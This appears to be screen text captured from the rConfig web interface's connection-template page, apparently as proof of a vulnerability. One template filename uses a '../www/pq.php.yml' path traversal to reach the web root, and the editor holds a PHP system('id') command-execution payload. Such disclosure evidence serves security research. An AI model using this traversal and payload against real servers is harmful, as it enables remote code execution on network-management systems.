 Home Devices Scheduled Tasks Configuration Tools Compliance Settings
Devices Connection Templates Custom Properties Categories Commands Vendors
Devices > Device Connection Templates
Manage devices connection templates on this page
Connection Template Management
Create Template Delete Template Backup Templates
1 All Page: 1 Items per page: 10
Template Filename Template Name Template Descriptio
/home/rconfig/templates/../www/pq.php.yml
/home/rconfig/templates/ios-telnet-enable.yml Cisco IOS - TELNET - Enable Cisco IOS TELNET
/home/rconfig/templates/ios-ssh-enable.yml Cisco IOS - TELNET - Enable Cisco IOS TELNET
/home/rconfig/templates/hp-procurve-ssh-noenable.yml HP Procurve SSH noenable HP Procurve SSH n
/home/rconfig/templates/iOS-ssh-enable-ASA.yml Cisco IOS - SSH - Enable - ASA Cisco IOS ASA SSH
/home/rconfig/templates/Zyxel-OS-SSH-Enable.yml Zyxel OS - SSH - Enable Zyxel OS SSH base
/home/rconfig/templates/fortigate-ssh-noenable.yml Fortigate SSH no enable Fortigate SSH no e
/home/rconfig/templates/fortigate-ssh-2222.yml Fortigate SSH port 2222 Fortigate SSH port
/home/rconfig/templates/iOS-ssh-noenable.yml Cisco IOS - SSH - No Enable - ASA Cisco IOS ASA SSH
/home/rconfig/templates/iOS-ssh-noenable-2222.yml Cisco IOS - SSH - No Enable - port 2222 Cisco IOS ASA SSH
1 All
Page: 1 of 1
You are in edit mode
1 <?php echo system('id');?>